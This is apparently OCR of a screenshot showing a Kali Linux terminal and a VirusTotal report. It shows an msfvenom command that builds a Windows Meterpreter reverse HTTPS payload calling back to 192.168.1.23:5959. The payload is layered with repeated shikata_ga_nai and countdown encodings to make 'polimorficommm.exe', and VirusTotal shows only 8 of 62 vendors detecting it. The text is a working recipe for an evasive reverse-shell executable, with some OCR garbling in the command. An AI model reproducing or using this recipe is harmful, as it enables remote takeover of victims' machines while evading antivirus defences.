 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_https LHOST<9b>192.168.1.23 LPORT<9b>5959 -a x86 --platform windows -e x8
6/shikata_ga_nai -i 100 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 200 -f asp | msfvenom -a x86
--platform windows -e x86/shikata_ga_nai -i 138 -o polimorficommm.exe
VirusTotal - File - f49a1b8
https://www.virustotal.com/gui/file/f49a1b89229212b41227cd9006fa0bf03835b106c70
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
f49a1b89229212b41227cd9006fa0bf03835b106c705fe042e3c2b4cfbe13bf9 Sign in Sign up
8/62 security vendors flagged this file as malicious Reanalyze Similar More
8
/ 62
Community
Score
f49a1b89229212b41227cd9006fa0bf03835b106c705fe042e3c2b4cfbe13bf9
polimorficommm.exe
Size
3.83 KB
Last Analysis Date
a moment ago
DETECTION DETAILS COMMUNITY